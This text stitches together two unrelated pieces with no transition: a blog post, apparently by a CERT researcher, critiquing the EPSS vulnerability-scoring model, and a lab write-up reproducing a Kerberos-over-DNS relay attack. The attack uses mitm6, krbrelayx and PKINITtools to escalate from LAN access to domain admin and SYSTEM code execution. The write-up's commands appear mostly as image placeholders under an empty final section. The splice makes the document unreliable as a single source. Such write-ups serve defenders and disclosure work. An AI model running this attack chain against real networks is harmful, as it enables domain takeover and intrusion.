Author's Note: This post was updated on June 9, 2022, to correct factual errors including references to Kenna Security instead of AlienVault and Fortinet. This post was updated on June 14, 2022, to edit content to reflect the publication of the EPSS FAQ on June 10, 2022.
Vulnerability management involves discovering, analyzing, and handling new or reported security vulnerabilities in information systems. The services provided by vulnerability management systems are essential to both computer and network security. This blog post evaluates the pros and cons of the Exploit Prediction Scoring System (EPSS), which is a data-driven model designed to estimate the probability that software vulnerabilities will be exploited in practice.
The EPSS model was initiated in 2019 in parallel with our criticisms of the Common Vulnerability Scoring System (CVSS) in 2018. EPSS was developed in parallel with our own attempt at improving CVSSS, the Stakeholder-Specific Vulnerability Categorization (SSVC); 2019 also saw version 1 of SSVC. This post will focus on EPSS version 2, released in February 2022, and when it is and not appropriate to use the model. This latest release has created a lot of excitement around EPSS, especially since improvements to CVSS (version 4) are still being developed. Unfortunately, the applicability of EPSS is much narrower than people might expect. This post will provide my advice on how practitioners should and should not use EPSS in its current form.
This post assumes you know about the services comprising vulnerability management and why prioritization is important during analysis and response. Response includes remediation (patching or otherwise removing the problem) and mitigation (doing something to reduce exposure of vulnerable systems or reduce impact of exploitation). Within coordinated vulnerability disclosure roles, I’ll focus just on people who deploy systems. These are the folks most likely to have legitimate uses of EPSS, but even for many deployers this approach can lead to a short circuit rather than a shortcut if they’re not careful.
EPSS semi-formalized as a special interest group (SIG) at FIRST in 2020. I’ve participated on the SIG since its inception. I say this not to give myself any special authority, but rather to clarify why I’m posting this information here rather than integrating it into the EPSS website. The SIG has not prioritized publicizing the information in this post, and I think it is important information to consider when organizations decide if and how to adopt EPSS. A SIG at FIRST serves to “explore an area of interest or specific technology area, with a goal of collaborating and sharing expertise and experiences to address common challenges.” Basically, this means I’ve been on a lot of calls and email threads with people trying to improve EPSS. In general, I think everyone on the SIG has done a great job working within the constraints of donating their time and resources to a project, which was initially described by this 2020 paper.
However, I have a few concerns about EPSS that I’d like to highlight here. I have raised these concerns within the SIG, but the SIG has no formal voting process, so I can’t be sure whether my views represent a minority opinion.
Here are the two general spheres of problems I see: problems due to model opacity and problems stemming from the details of data provenance (elaborated below). EPSS cannot replace a vulnerability analysis or risk management process and should not be used by itself. However, EPSS v2 is currently useful in some restricted scenarios, which I’ll highlight below.
EPSS Opacity
The EPSS target audience, development process, and future governance are opaque.
EPSS uses machine learning to predict exploitation probabilities for each CVE ID (CVE IDs provide identifiers for vulnerabilities in IT products or protocols). This reliance on pre-existence of a CVE ID is one reason why EPSS is not useful to software suppliers, CSIRTs, and many bug bounty programs. Most of those stakeholders need to prioritize vulnerabilities that either do not have public CVE IDs (because, for example, the vendor is coordinating a fix prior to publication) or are types of vulnerabilities that never receive CVE IDs, such as misconfigurations. Furthermore, zero-day vulnerabilities may get a CVE ID upon publication and disclosure, but a zero day is almost always published because it is widely known to be exploited. The EPSS FAQ clarifies that vulnerabilities widely known to be exploited are out of scope for EPSS. That is, the target audience for EPSS is opaque. My understanding, based on these design decisions, is that EPSS is useful for some organizations that deploy software systems to prioritize application of software patches tied to CVE IDs. It is useful as long as the organization is mature enough that it can distinguish and has capacity to address vulnerabilities that are “just below the obvious” threats of widely exploited vulnerabilities and the EPSS data provenance matches the organization (see below). This is a big group of organizations that are worth helping. It can be complicated to determine whether you are in the target audience or not, so I recommend that you give the decision careful consideration.
EPSS calls itself an “open, data-driven effort”—but it is only open in the sense that anyone can come and ask questions during the meetings to the handful of people who actually have access to the code and data for producing the scores. SIG members generally do not have access to the code or the data. That handful of people are generally super nice and do their best to answer questions seriously within the constraints of the proprietary aspects of the data collection, training, and modeling. However, because salient operational details of the EPSS prediction mechanism are not open to the SIG generally, we can only rely on the metrics about them that are made available. These are fairly good metrics, because they include the performance metrics used to train the model. However, as a SIG member I have no special access to information beyond what any reader would have from going to the EPSS website. There is not a formal layer of governance and oversight that the SIG performs on the development of the model. That is, the process is opaque.
In addition, there is no guarantee that either the input data or the work to produce the predictions from the data will continue to be donated to the public indefinitely. It could go away at any time if just a couple key members of the SIG decide to stop or to charge FIRST for the data. Multiple vendors donating data would make the system more robust; multiple vendors would also address some, but not all, of the problems with the data discussed next.
This opacity makes the clear labeling of the outputs critically important, which is the topic of the next section.
EPSS Data and Outputs
EPSS outputs genuine probabilities. In the phrase “the probability that _____,” that blank needs to be filled in. On the first line of its website, EPSS purports to fill that blank as “probability that a software vulnerability will be exploited in the wild.” The EPSS SIG elaborates on this statement (e.g., explanations of how to interpret probabilities in general and the data sources that go in to the calculation of the probabilities). Nonetheless, even with understanding the elaborations, this statement is oversimplified enough that I think it is both misleading and wrong.
EPSS got here attempting to avoid one of our key criticisms of CVSS: CVSS vector elements are not actually numbers, just rankings, and so the whole idea of using mathematics to combine the CVSS vector elements into a final score is unjustified. EPSS takes in qualitative attributes, but the machine learning architecture treats all of these with the right kinds of mathematical formalisms and produces a genuine probability. These outputs still need the correctly specified event and timeframe. EPSS forecasts the probability that “a software vulnerability will be exploited in the wild in the next 30 days.” This statement appears to be well-defined, until we dig into what the inputs are and the implications this has for generalizability of the output data.
I’m worried about assumptions and connections that get introduced into the probability that we cannot capture with simple unit conversions or calculation of conditional probabilities. Here is the crux of the problem. As far as I know, the EPSS phrase “a software vulnerability will be exploited in the wild [in the next 30 days]” actually means the following:
- software vulnerability = a CVE ID in the National Vulnerability Database with a CVSSv3 vector string (see discussion of EPSS audience in relation to CVE ID dependencies above)
- exploited = an IDS signature triggered for an attempt to exploit the CVE ID over the network
- in the wild = a contributor to AlienVault or Fortinet whose network is instrumented with their IDS systems and their data is shared
- in the next 30 days = model training parameter window for analysis over past data
There are further important details that are not clear from the documentation. For example, only about 10 percent of the vulnerabilities with CVE IDs even have IDS signatures. So 90 percent of CVE IDs could never be detected to be actively exploited this way. Anyone who cares about vulnerabilities that are not exploitable over the network needs information in addition to EPSS.
Even for network-exploitable vulnerabilities, the way IDS signatures are created is complex. Moreover, the signature curators have their own priorities and performance aspects to optimize, which means the coverage for the signatures is probably much better than random as long as your environment is similar to the environment the IDS vendor is managing. The flip side is that your coverage is plausibly worse than random if your environment is a mismatch.
In some important way, EPSS is doing something smart. It’s saying, Hey, we saw IDS alerts for attempts to exploit these CVE IDs, and here are a handful of things we didn’t see alerts for but that seem similar. That’s great if you have an environment similar to the environments of AlienVault’s or Fortinet’s main and biggest customers. I don’t know where that is, but my guess is offices and other classic IT shops. They probably run mail and AD servers, databases, and Microsoft endpoints; are midsize; have employees who are English-speaking; are located primarily in North America; and are regular commercial-ish businesses.
The operational security of Fortinet and AlienVault means they shouldn’t openly disclose the exactly location of their IDS sensors. Fortinet at least publishes vague data about where threats originate; as far as I know, AT&T says nothing about AlienVault's shared content. How to adequately corroborate processes and conclusions in security to understand the extent of generalization that is justified is itself an open research question. We are working on it, but it’s a wicked problem.
Organizations should measure and validate the usefulness of EPSS in their environments. No organization should assume that its environment matches the data used to train EPSS. However, many organizations’ environments should be a near-enough match. It would help us solve this problem if organizations would tell the SIG how they validated fit-to-environment and what the results were.
EPSS fairly consistently gives, for instance, low scores to IoT vulnerabilities that we know are being exploited. For example, there are several CVE IDs in CISA’s known exploited vulnerabilities list with low EPSS scores, and there are plenty of CVE IDs with high EPSS scores not in that list. People seem to think that this discrepancy means one or the other is wrong. Actually, it probably does not inform rightness or wrongness about either. The discrepancy might be telling us that attackers use different methods to attack the organizations in CISA’s constituency than they use to attack AlienVault’s and Fortinet’s constituency. This interpretation would be consistent with the fact that we know attackers target victims using specific infrastructure. Perhaps, however, it is just the result of the expected error rate reported about the EPSS model. This result further suggests to me that organizations need to empirically validate that their environment fits well enough to the environments used to train EPSS.
How to Use EPSS Now
EPSS is great in that it is bringing attention to threat data. I agree 100 percent that paying attention to what attackers are exploiting is important in prioritizing vulnerabilities. The EPSS FAQ does not provide specific advice on where to start using EPSS scores; I’ll share my advice here. In summary, EPSS is not suited to software vendors, coordination CSIRTs, or PSIRTs and SOCs handling a large number of misconfigurations or other vulnerabilities without CVE IDs (common with bug bounty programs). EPSS is not good for protecting Operational Technology networks in infrastructure, healthcare, or manufacturing sectors. It is suited to teams doing patch management in mature organizations that already have good asset management and the surge capacity to handle emergencies posed by widely exploited vulnerabilities as an input to decisions about vulnerability management. EPSS is clear that “EPSS is not and should not be treated as a complete picture of risk.”
SSVC could use EPSS data and combine it with these other information items right now. CVSSv3 can also account for threat in the temporal metrics. I happen to not like that CVSSv3 implicitly assumes everything is being exploited (default worst case, temporal scores only reduce scores) even though we know from EPSS data and other sources that most vuls are not exploited; however, properly using the CVSS base, environmental, and temporal scores is probably better than using EPSS alone. When the EPSS website says EPSS is better than CVSSv3, it means CVSSv3 base scores. The CVSS SIG has made it clear you should not be using CVSS base scores by themselves to rank and sort vulnerabilities. EPSS is useful because it calls attention to that shortcoming with the way people have used CVSS base scores.
A high EPSS score is a signal that many people could pay attention to. If your environment resembles the environment that EPSS data comes from, you should use a high EPSS score to set values in SSVC or CVSSv3 temporal metrics related to public proof of concept or active exploitation. That would certainly be a win. To be clear, this is my recommendation on how to combine CVSSv3 with EPSS; there is no consensus on this topic.
One way to validate that your environment resembles the same starting point as the EPSS data is to try to measure how many false positive prioritizations and the number of misses of things you should care about. For stakeholder organizations that do not have the maturity to evaluate this question, improving your asset management system is probably a better use of your time than adopting EPSS.
You also might want to know how expensive it will be to remediate the CVE ID. I don’t know of anyone who has a good public system for this, but we know it’s something people need to be able to integrate into the decision.
Additional Resources
Read the SEI white paper, “Towards Improving CVSS,” which I coauthored with Eric Hatleback, Allen Householder, Art Manion, and Deana Shick.
Read the SEI white paper, “Prioritizing Vulnerability Response: A Stakeholder-Specific Vulnerability Categorization (Version 2.0),” which I coauthored with Allen D. Householder, Eric Hatleback, Art Manion, Madison Oliver, Vijay S. Sarvepalli, Laurie Tyzenhaus, and Charles G. Yarbrough.
Read the SEI white paper “Historical Analysis of Exploit Availability Timelines,” which I coauthored with Allen D. Householder, Jeff Chrabaszcz (Govini), Trent Novelly, and David Warren.
The CERT Coordination Center Vulnerability Notes Database provides information about software vulnerabilities. Vulnerability notes include summaries, technical details, remediation information, and lists of affected vendors.
Overview
Dirk-jan Mollema published a blog post that shows how an attacker on the same (V)LAN as a machine connected to an active directory where an AD CS server is present can obtain a kerberos ticket to impersonate a domain admin on the victim system: https://dirkjanm.io/relaying-kerberos-over-dns-with-krbrelayx-and-mitm6/
Using the steps outlined, an attacker can execute code with SYSTEM privileges on the victim system.
This post has some further details as to what's going on with this attack.
Components Used
Machines
Reproducing this vulnerability will take 4 machines:
![]()
Software
The following software should be present on the attacker's Linux box:
https://github.com/dirkjanm/mitm6
https://github.com/dirkjanm/krbrelayx
https://github.com/dirkjanm/PKINITtools
https://github.com/SecureAuthCorp/impacket
I used a CERT Tapioca VM as the attacker's machine, but that also required that I made sure that IPv6 was enabled, and also that the firewall was disabled on the WAN side:
sudo iptables -F sudo iptables -P INPUT ACCEPT
Hosts
For the materials in this writeup, the following hosts/domain is used:
Domain name: wd.local
Domain controller: WIN-6ERMGJ5ECLO.wd.local (192.168.3.1)
AD CS server: adcs.wd.local (192.168.3.103)
Victim (domain-joined) host: win10.wd.local (192.168.3.108)
Domain admin account: Administrator@wd.local
Attacker's system: 192.168.3.100
The attack flow
The flow of events in this attack can be summarized in the following animation:
Reproducing the attack
Advertisement of malicious DNS server via mitm6
mitm6 is a utility that can leverage DHCPv6 to coerce a Windows host on an IPv4 network to use an arbitrary DNS server.
The victim machine asks the LAN if anybody is providing DHCPv6 for settings, including which DNS server to use:
And the machine running mitm6 says to the victim that it should be used for DNS requests:
Handling of Dynamic Update from victim
When the victim system attempts to perform a DNS update, e.g. when it first powers on, mitm6 will refuse the update:
To deal with this refusal, the victim will talk to the domain controller to get a kerberos ticket so that it can try again with authority.
Capturing the kerberos ticket from the authenticated DNS dynamic update
Armed with the kerberos ticket for the victim machine, the victim begins a negotiation with the malicious DNS server to prove that it should be allowed to perform a DNS dynamic update.
At this point, krbrelayx comes into play. When the kerberos-authenticated DNS request comes in, krbrelayx notices and grabs the kerberos ticket:
Getting a machine account certificate using our kerberos ticket
With a valid kerberos ticket in hand, the request to the AD CS server can be made into an authorized one:
Because the AD CS server answers our request with an HTTP 200, we know that the authorization worked. So it's time to request a certificate!
On the wire, it looks like this:
Once the AD CS server responds, the certificate is ready, and we can pick it up:
From the perspective of krbrelayx:
This certificate is for the win10.wd.local machine account.
Upgrading our machine account certificate to a domain admin account ticket on victim
We can now use gettgtpkinit.py from PKINITtools to get a TGT using our win10.wd.local machine account certificate:
Now with this TGT, saved as win10.ccache, we can go one step further to get a ticket for the domain admin account on the victim system, Administrator@wd.local, which we save as admin.ccache.
Confirming our ticket
Now that we have what should be the domain administrator's kerberos ticket, let's try using it with the smbclient.py utility from impacket. Note that this strategy assumes that our victim system, win10.wd.local has a network-accessible share.
We are able to view the contents of the protected windows\system32\config directory, which a normal user cannot do.
Along these same lines, we can use the same ticket to execute arbitrary code on the victim machine with SYSTEM privileges by using the smbexec.py script:
Summary of commands
